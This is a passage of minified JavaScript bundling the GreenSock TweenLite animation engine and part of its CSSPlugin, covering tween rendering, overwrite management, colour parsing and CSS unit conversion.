c&&(o||isNaN(c))?(d.fp=o,l=H(c,n,a||M.defaultStringFilter,d),d={t:l,p:"setRatio",s:0,c:1,f:2,pg:0,n:s||e,pr:0}):p||(d.c=parseFloat(n)-parseFloat(c)||0)),d.c)return(d._next=this._firstPT)&&(d._next._prev=d),this._firstPT=d,d},X=M._internals={isArray:g,isSelector:D,lazyTweens:z,blobDif:H},U=M._plugins={},B=X.tweenLookup={},Y=0,$=X.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},V={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},q=E._rootFramesTimeline=new I,G=E._rootTimeline=new I,K=30,Z=X.lazyRender=function(){var t,e=z.length;for(F={};--e>-1;)t=z[e],t&&t._lazy!==!1&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);z.length=0};G._startTime=l.time,q._startTime=l.frame,G._active=q._active=!0,setTimeout(Z,1),E._updateRoot=M.render=function(){var t,e,i;if(z.length&&Z(),G.render((l.time-G._startTime)*G._timeScale,!1,!1),q.render((l.frame-q._startTime)*q._timeScale,!1,!1),z.length&&Z(),l.frame>=K){K=l.frame+(parseInt(M.autoSleep,10)||120);for(i in B){for(e=B[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete B[i]}if(i=G._first,(!i||i._paused)&&M.autoSleep&&!q._first&&1===l._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||l.sleep()}}},l.addEventListener("tick",E._updateRoot);var Q=function(t,e,i){var n,s,r=t._gsTweenID;if(B[r||(t._gsTweenID=r="t"+Y++)]||(B[r]={target:t,tweens:[]}),e&&(n=B[r].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return B[r].tweens},J=function(t,e,i,n){var s,r,o=t.vars.onOverwrite;return o&&(s=o(t,e,i,n)),o=M.onOverwrite,o&&(r=o(t,e,i,n)),s!==!1&&r!==!1},tt=function(t,e,i,n,s){var r,o,a,l;if(1===n||n>=4){for(l=s.length,r=0;r<l;r++)if((a=s[r])!==e)a._gc||a._kill(null,t,e)&&(o=!0);else if(5===n)break;return o}var h,c=e._startTime+p,u=[],d=0,f=0===e._duration;for(r=s.length;--r>-1;)(a=s[r])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||et(e,0,f),0===et(a,h,f)&&(u[d++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((f||!a._initted)&&c-a._startTime<=2e-10||(u[d++]=a)));for(r=d;--r>-1;)if(a=u[r],2===n&&a._kill(i,t,e)&&(o=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!J(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},et=function(t,e,i){for(var n=t._timeline,s=n._timeScale,r=t._startTime;n._timeline;){if(r+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return r/=s,r>e?r-e:i&&r===e||!t._initted&&r-e<2*p?p:(r+=t.totalDuration()/t._timeScale/s)>e+p?0:r-e-p};a._init=function(){var t,e,i,n,s,r=this.vars,o=this._overwrittenProps,a=this._duration,l=!!r.immediateRender,h=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),s={};for(n in r.startAt)s[n]=r.startAt[n];if(s.overwrite=!1,s.immediateRender=!0,s.lazy=l&&r.lazy!==!1,s.startAt=s.delay=null,this._startAt=M.to(this.target,0,s),l)if(this._time>0)this._startAt=null;else if(0!==a)return}else if(r.runBackwards&&0!==a)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),i={};for(n in r)$[n]&&"autoCSS"!==n||(i[n]=r[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&r.lazy!==!1,i.immediateRender=l,this._startAt=M.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=h=h?h instanceof b?h:"function"==typeof h?new b(h,r.easeParams):T[h]||M.defaultEase:M.defaultEase,r.easeParams instanceof Array&&h.config&&(this._ease=h.config.apply(h,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&M._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},a._initProps=function(t,i,n,s){var r,o,a,l,h,c;if(null==t)return!1;F[t._gsTweenID]&&Z(),this.vars.css||t.style&&t!==e&&t.nodeType&&U.css&&this.vars.autoCSS!==!1&&L(this.vars,t);for(r in this.vars)if(c=this.vars[r],$[r])c&&(c instanceof Array||c.push&&g(c))&&c.join("").indexOf("{self}")!==-1&&(this.vars[r]=c=this._swapSelfInParams(c,this));else if(U[r]&&(l=new U[r])._onInitTween(t,this.vars[r],this)){for(this._firstPT=h={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:l._priority},o=l._overwriteProps.length;--o>-1;)i[l._overwriteProps[o]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),h._next&&(h._next._prev=h)}else i[r]=W.call(this,t,r,"get",c,r,0,null,this.vars.stringFilter);return s&&this._kill(s,t)?this._initProps(t,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&tt(t,this,i,this._overwrite,n)?(this._kill(i,t),this._initProps(t,i,n,s)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(F[t._gsTweenID]=!0),a)},a.render=function(t,e,i){var n,s,r,o,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||h<0||h===p&&"isPause"!==this.data)&&h!==t&&(i=!0,h>p&&(s="onReverseComplete")),this._rawPrevTime=o=!e||t||h===t?t:p);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(s="onReverseComplete",n=this._reversed),t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==p||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||h===t?t:p)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,u=this._easeType,d=this._easePower;(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===d?c*=c:2===d?c*=c*c:3===d?c*=c*c*c:4===d&&(c*=c*c*c*c),1===u?this.ratio=1-c:2===u?this.ratio=c:t/l<.5?this.ratio=c/2:this.ratio=1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,z.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||e||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(t<0&&this._startAt&&t!==-1e-4&&this._startAt.render(t,e,i),e||(this._time!==a||n)&&this._callback("onUpdate")),s&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&t!==-1e-4&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this._callback(s),0===l&&this._rawPrevTime===p&&o!==p&&(this._rawPrevTime=0)))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:M.selector(e)||e;var n,s,r,o,a,l,h,c,u,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((g(e)||D(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],s=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,s=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==s&&"all"!==s&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(M.onOverwrite||this.vars.onOverwrite)){for(r in h)a[r]&&(u||(u=[]),u.push(r));if((u||!t)&&!J(this,i,e,u))return!1}for(r in h)(o=a[r])&&(p&&(o.f?o.t[o.p](o.s):o.t[o.p]=o.s,l=!0),o.pg&&o.t._kill(h)&&(l=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[r]),c&&(s[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&M._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-p,this.render(-this._delay)),this},a._enabled=function(t,e){if(h||l.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Q(n[i],this,!0);else this._siblings=Q(this.target,this,!0)}return E.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&M._onPluginEvent(t?"_onEnable":"_onDisable",this)},M.to=function(t,e,i){return new M(t,e,i)},M.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new M(t,e,i)},M.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new M(t,e,n)},M.delayedCall=function(t,e,i,n,s){return new M(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:s,overwrite:0})},M.set=function(t,e){return new M(t,0,e)},M.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:M.selector(t)||t;var i,n,s,r;if((g(t)||D(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(M.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(r=n[i],s=i;--s>-1;)r===n[s]&&n.splice(i,1)}else for(n=Q(t).concat(),i=n.length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},M.killTweensOf=M.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=M.getTweensOf(t,e),s=n.length;--s>-1;)n[s]._kill(i,t)};var it=y("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=it.prototype},!0);if(a=it.prototype,it.version="1.18.0",it.API=2,a._firstPT=null,a._addTween=W,a.setRatio=j,a._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},M._onPluginEvent=function(t,e){var i,n,s,r,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:r)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:r=a,a=o}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},it.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===it.API&&(U[(new t[e])._propName]=t[e]);return!0},_.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=y("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){it.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=o.prototype=new it(i);a.constructor=o,o.API=t.API;for(e in r)"function"==typeof t[e]&&(a[r[e]]=t[e]);return o.version=t.version,it.activate([o]),o},r=e._gsQueue){for(o=0;o<r.length;o++)r[o]();for(a in m)m[a].func||e.console.log("GSAP encountered missing dependency: com.greensock."+a)}h=!1}}("undefined"!=typeof t&&t.exports&&"undefined"!=typeof e?e:this||window,"TweenLite")}).call(window)}).call(e,function(){return this}())},function(t,e,i){(function(e){var n=!1;(function(){var s="undefined"!=typeof t&&t.exports&&"undefined"!=typeof e?e:this||window;(s._gsQueue||(s._gsQueue=[])).push(function(){"use strict";s._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,o,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},l=s._gsDefine.globals,h={},c=a.prototype=new t("css");c.constructor=a,a.version="1.18.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,c="px",a.suffixMap={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:""};var u,p,d,f,g,m,v=/(?:\d|\-\d|\.\d|\-\.\d)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,y=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,T=/opacity:([^;]*)/i,S=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,k=/-([a-z])/gi,O=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,A=function(t,e){return e.toUpperCase()},E=/(?:Left|Right|Width)/i,R=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,I=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,M=/,(?=[^\)]*(?:\(|$))/gi,D=Math.PI/180,L=180/Math.PI,z={},F=document,N=function(t){return F.createElementNS?F.createElementNS("http://www.w3.org/1999/xhtml",t):F.createElement(t)},j=N("div"),H=N("img"),W=a._internals={_specialProps:h},X=navigator.userAgent,U=function(){var t=X.indexOf("Android"),e=N("a");return d=X.indexOf("Safari")!==-1&&X.indexOf("Chrome")===-1&&(t===-1||Number(X.substr(t+8,1))>3),g=d&&Number(X.substr(X.indexOf("Version/")+8,1))<6,f=X.indexOf("Firefox")!==-1,(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(X)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(X))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),B=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},Y=function(t){window.console},$="",V="",q=function(t,e){e=e||j;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(V=3===n?"ms":i[n],$="-"+V.toLowerCase()+"-",V+t):null},G=F.defaultView?F.defaultView.getComputedStyle:function(){},K=a.getStyle=function(t,e,i,n,s){var r;return U||"opacity"!==e?(!n&&t.style[e]?r=t.style[e]:(i=i||G(t))?r=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(r=t.currentStyle[e]),null==s||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:s):B(t)},Z=W.convertToPixels=function(t,i,n,s,r){if("px"===s||!s)return n;if("auto"===s||!n)return 0;var o,l,h,c=E.test(i),u=t,p=j.style,d=n<0;if(d&&(n=-n),"%"===s&&i.indexOf("border")!==-1)o=n/100*(c?t.clientWidth:t.clientHeight);else{if(p.cssText="border:0 solid red;position:"+K(t,"position")+";line-height:0;","%"!==s&&u.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)p[c?"borderLeftWidth":"borderTopWidth"]=n+s;else{if(u=t.parentNode||F.body,l=u._gsCache,h=e.ticker.frame,l&&c&&l.time===h)return l.width*n/100;p[c?"width":"height"]=n+s}u.appendChild(j),o=parseFloat(j[c?"offsetWidth":"offsetHeight"]),u.removeChild(j),c&&"%"===s&&a.cacheWidths!==!1&&(l=u._gsCache=u._gsCache||{},l.time=h,l.width=o/n*100),0!==o||r||(o=Z(t,i,n,s,!0))}return d?-o:o},Q=W.calculateOffset=function(t,e,i){if("absolute"!==K(t,"position",i))return 0;var n="left"===e?"Left":"Top",s=K(t,"margin"+n,i);return t["offset"+n]-(Z(t,e,parseFloat(s),s.replace(x,""))||0)},J=function(t,e){var i,n,s,r={};if(e=e||G(t,null))if(i=e.length)for(;--i>-1;)s=e[i],s.indexOf("-transform")!==-1&&Pt!==s||(r[s.replace(k,A)]=e.getPropertyValue(s));else for(i in e)i.indexOf("Transform")!==-1&&Ct!==i||(r[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===r[i]&&(r[i.replace(k,A)]=e[i]);return U||(r.opacity=B(t)),n=Nt(t,e,!1),r.rotation=n.rotation,r.skewX=n.skewX,r.scaleX=n.scaleX,r.scaleY=n.scaleY,r.x=n.x,r.y=n.y,Ot&&(r.z=n.z,r.rotationX=n.rotationX,r.rotationY=n.rotationY,r.scaleZ=n.scaleZ),r.filters&&delete r.filters,r},tt=function(t,e,i,n,s){var r,o,a,l={},h=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(r=i[o])||s&&s[o])&&o.indexOf("Origin")===-1&&("number"!=typeof r&&"string"!=typeof r||(l[o]="auto"!==r||"left"!==o&&"top"!==o?""!==r&&"auto"!==r&&"none"!==r||"string"!=typeof e[o]||""===e[o].replace(w,"")?r:0:Q(t,o),void 0!==h[o]&&(a=new gt(h,o,h[o],a))));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);
return{difs:l,firstMPT:a}},et={width:["Left","Right"],height:["Top","Bottom"]},it=["marginLeft","marginRight","marginTop","marginBottom"],nt=function(t,e,i){var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=et[e],r=s.length;for(i=i||G(t,null);--r>-1;)n-=parseFloat(K(t,"padding"+s[r],i,!0))||0,n-=parseFloat(K(t,"border"+s[r]+"Width",i,!0))||0;return n},st=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i=t.split(" "),n=t.indexOf("left")!==-1?"0%":t.indexOf("right")!==-1?"100%":i[0],s=t.indexOf("top")!==-1?"0%":t.indexOf("bottom")!==-1?"100%":i[1];return null==s?s="center"===n?"50%":"0":"center"===s&&(s="50%"),("center"===n||isNaN(parseFloat(n))&&(n+"").indexOf("=")===-1)&&(n="50%"),t=n+" "+s+(i.length>2?" "+i[2]:""),e&&(e.oxp=n.indexOf("%")!==-1,e.oyp=s.indexOf("%")!==-1,e.oxr="="===n.charAt(1),e.oyr="="===s.charAt(1),e.ox=parseFloat(n.replace(w,"")),e.oy=parseFloat(s.replace(w,"")),e.v=t),e||t},rt=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},ot=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)},at=function(t,e,i,n){var s,r,o,a,l,h=1e-6;return null==t?a=e:"number"==typeof t?a=t:(s=360,r=t.split("_"),l="="===t.charAt(1),o=(l?parseInt(t.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(t.indexOf("rad")===-1?1:L)-(l?0:e),r.length&&(n&&(n[i]=e+o),t.indexOf("short")!==-1&&(o%=s,o!==o%(s/2)&&(o=o<0?o+s:o-s)),t.indexOf("_cw")!==-1&&o<0?o=(o+9999999999*s)%s-(o/s|0)*s:t.indexOf("ccw")!==-1&&o>0&&(o=(o-9999999999*s)%s-(o/s|0)*s)),a=e+o),a<h&&a>-h&&(a=0),a},lt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t,e,i){return t=t<0?t+1:t>1?t-1:t,255*(6*t<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ct=a.parseColor=function(t,e){var i,n,s,r,o,a,l,h,c,u,p;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),lt[t])i=lt[t];else if("#"===t.charAt(0))4===t.length&&(n=t.charAt(1),s=t.charAt(2),r=t.charAt(3),t="#"+n+n+s+s+r+r),t=parseInt(t.substr(1),16),i=[t>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=p=t.match(v),e){if(t.indexOf("=")!==-1)return t.match(_)}else o=Number(i[0])%360/360,a=Number(i[1])/100,l=Number(i[2])/100,s=l<=.5?l*(a+1):l+a-l*a,n=2*l-s,i.length>3&&(i[3]=Number(t[3])),i[0]=ht(o+1/3,n,s),i[1]=ht(o,n,s),i[2]=ht(o-1/3,n,s);else i=t.match(v)||lt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=lt.black;return e&&!p&&(n=i[0]/255,s=i[1]/255,r=i[2]/255,h=Math.max(n,s,r),c=Math.min(n,s,r),l=(h+c)/2,h===c?o=a=0:(u=h-c,a=l>.5?u/(2-h-c):u/(h+c),o=h===n?(s-r)/u+(s<r?6:0):h===s?(r-n)/u+2:(n-s)/u+4,o*=60),i[0]=o+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},ut=function(t,e){var i,n,s,r=t.match(pt)||[],o=0,a=r.length?"":t;for(i=0;i<r.length;i++)n=r[i],s=t.substr(o,t.indexOf(n,o)-o),o+=s.length+n.length,n=ct(n,e),3===n.length&&n.push(1),a+=s+(e?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return a},pt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(c in lt)pt+="|"+c+"\\b";pt=new RegExp(pt+")","gi"),a.colorStringFilter=function(t){var e,i=t[0]+t[1];pt.lastIndex=0,pt.test(i)&&(e=i.indexOf("hsl(")!==-1||i.indexOf("hsla(")!==-1,t[0]=ut(t[0],e),t[1]=ut(t[1],e))},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var dt=function(t,e,i,n){if(null==t)return function(t){return t};var s,r=e?(t.match(pt)||[""])[0]:"",o=t.split(r).join("").match(y)||[],a=t.substr(0,t.indexOf(o[0])),l=")"===t.charAt(t.length-1)?")":"",h=t.indexOf(" ")!==-1?" ":",",c=o.length,u=c>0?o[0].replace(v,""):"";return c?s=e?function(t){var e,p,d,f;if("number"==typeof t)t+=u;else if(n&&M.test(t)){for(f=t.replace(M,"|").split("|"),d=0;d<f.length;d++)f[d]=s(f[d]);return f.join(",")}if(e=(t.match(pt)||[r])[0],p=t.split(e).join("").match(y)||[],d=p.length,c>d--)for(;++d<c;)p[d]=i?p[(d-1)/2|0]:o[d];return a+p.join(h)+h+e+l+(t.indexOf("inset")!==-1?" inset":"")}:function(t){var e,r,p;if("number"==typeof t)t+=u;else if(n&&M.test(t)){for(r=t.replace(M,"|").split("|"),p=0;p<r.length;p++)r[p]=s(r[p]);return r.join(",")}if(e=t.match(y)||[],p=e.length,c>p--)for(;++p<c;)e[p]=i?e[(p-1)/2|0]:o[p];return a+e.join(h)+l}:function(t){return t}},ft=function(t){return t=t.split(","),function(e,i,n,s,r,o,a){var l,h=(i+"").split(" ");for(a={},l=0;l<4;l++)a[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return s.parse(e,a,r,o)}},gt=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,r=this.data,o=r.proxy,a=r.firstMPT,l=1e-6;a;)e=o[a.v],a.r?e=Math.round(e):e<l&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(r.autoRotate&&(r.autoRotate.rotation=o.rotation),1===t)for(a=r.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;n<i.l;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),mt=(W._parseToProxy=function(t,e,i,n,s,r){var o,a,l,h,c,u=n,p={},d={},f=i._transform,g=z;for(i._transform=null,z=e,n=c=i.parse(t,e,n,s),z=g,r&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(n.type<=1&&(a=n.p,d[a]=n.s+n.c,p[a]=n.s,r||(h=new gt(n,"s",a,h,n.r),n.c=0),1===n.type))for(o=n.l;--o>0;)l="xn"+o,a=n.p+"_"+l,d[a]=n.data[l],p[a]=n[l],r||(h=new gt(n,l,a,h,n.rxp[l]));n=n._next}return{proxy:p,end:d,firstMPT:h,pt:c}},W.CSSPropTween=function(t,e,n,s,r,a,l,h,c,u,p){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof mt||o.push(this.n),this.r=h,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===u?n:u,this.e=void 0===p?n+s:p,r&&(this._next=r,r._prev=this)}),vt=function(t,e,i,n,s,r){var o=new mt(t,e,i,n-i,s,(-1),r);return o.b=i,o.e=o.xs0=n,o},_t=a.parseComplex=function(t,e,i,n,s,r,o,a,l,h){i=i||r||"",o=new mt(t,e,0,0,o,h?2:1,null,(!1),a,i,n),n+="";var c,p,d,f,g,m,y,w,x,b,T,S,C,P=i.split(", ").join(",").split(" "),k=n.split(", ").join(",").split(" "),O=P.length,A=u!==!1;for(n.indexOf(",")===-1&&i.indexOf(",")===-1||(P=P.join(" ").replace(M,", ").split(" "),k=k.join(" ").replace(M,", ").split(" "),O=P.length),O!==k.length&&(P=(r||"").split(" "),O=P.length),o.plugin=l,o.setRatio=h,pt.lastIndex=0,c=0;c<O;c++)if(f=P[c],g=k[c],w=parseFloat(f),w||0===w)o.appendXtra("",w,rt(g,w),g.replace(_,""),A&&g.indexOf("px")!==-1,!0);else if(s&&pt.test(f))S=","===g.charAt(g.length-1)?"),":")",C=g.indexOf("hsl")!==-1&&U,f=ct(f,C),g=ct(g,C),x=f.length+g.length>6,x&&!U&&0===g[3]?(o["xs"+o.l]+=o.l?" 